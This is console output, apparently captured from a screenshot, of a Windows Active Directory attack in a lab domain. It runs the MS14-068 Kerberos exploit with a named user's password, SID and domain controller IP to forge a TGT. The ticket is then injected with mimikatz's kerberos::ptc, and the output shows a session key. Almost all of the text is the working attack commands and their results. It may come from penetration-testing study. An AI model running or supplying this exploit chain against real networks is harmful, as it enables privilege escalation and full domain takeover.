 mimikatz 2.1.1 x64 (oe.eo)
C:\Users\mars2\Desktop\mimikatz>MS14-068.exe -u mars2@Drunkmars.com -p Fcb0519..
 -s S-1-5-21-652679085-3170934373-4288938398-1107 -d 192.168.10.5
  [+] Building AS-REQ for 192.168.10.5... Done!
  [+] Sending AS-REQ to 192.168.10.5... Done!
  [+] Receiving AS-REP from 192.168.10.5... Done!
  [+] Parsing AS-REP from 192.168.10.5... Done!
  [+] Building TGS-REQ for 192.168.10.5... Done!
  [+] Sending TGS-REQ to 192.168.10.5... Done!
  [+] Receiving TGS-REP from 192.168.10.5... Done!
  [+] Parsing TGS-REP from 192.168.10.5... Done!
  [+] Creating ccache file 'TGT_mars2@Drunkmars.com.ccache'... Done!
C:\Users\mars2\Desktop\mimikatz>mimikatz
  .#####.   mimikatz 2.1.1 (x64) built on Aug 13 2017 17:27:53
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 21 modules * * */
mimikatz # kerberos::ptc TGT_mars2@Drunkmars.com.ccache
Principal : (01) : mars2 ; @ DRUNKMARS.COM
Data 0
           Start/End/MaxRenew: 2021/4/22 17:14:35 ; 2021/4/23 3:14:35 ; 2021/4/2
9 17:14:35
           Service Name (01) : krbtgt ; DRUNKMARS.COM ; @ DRUNKMARS.COM
           Target Name  (01) : krbtgt ; DRUNKMARS.COM ; @ DRUNKMARS.COM
           Client Name  (01) : mars2 ; @ DRUNKMARS.COM
           Flags 50a10000    : name_canonicalize ; pre_authent ; renewable ; pro
xiable ; forwardable ;
           Session Key       : 0x00000017 - rc4_hmac_nt
             ef922f5fb40b5b10ba4a996925bc4560
           Ticket            : 0x00000000 - null              ; kvno = 2
[...]
           * Injecting ticket : OK
mimikatz # _